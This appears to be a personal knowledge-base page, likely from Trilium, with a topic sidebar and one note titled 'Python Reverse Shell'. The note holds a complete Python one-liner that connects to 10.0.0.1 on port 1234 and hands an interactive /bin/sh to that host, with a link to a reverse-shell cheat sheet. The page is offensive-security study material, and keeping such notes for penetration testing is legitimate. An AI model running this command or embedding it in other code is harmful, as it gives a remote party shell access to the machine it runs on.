 Quick search
root
Cloud Computing
Cybersecurity
Python Reverse Shell
Data Science
Home Lab
Linux
Networking
Other
Programming
Calendar
Trilium Customizations
Obsidian
VS Code Dark Plus
Syntax Highlighting
root
Python Reverse Shell
VS Code Dark Plus
Python Reverse Shell
Python
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet